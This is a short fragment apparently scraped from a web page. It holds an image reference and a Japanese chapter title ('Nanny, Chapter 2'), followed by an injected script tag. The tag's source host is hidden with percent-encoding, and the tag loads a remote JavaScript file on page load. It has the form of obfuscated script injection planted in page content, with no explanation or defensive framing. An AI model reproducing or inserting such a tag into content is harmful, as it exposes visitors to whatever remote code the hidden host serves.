 乳母 第2章<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>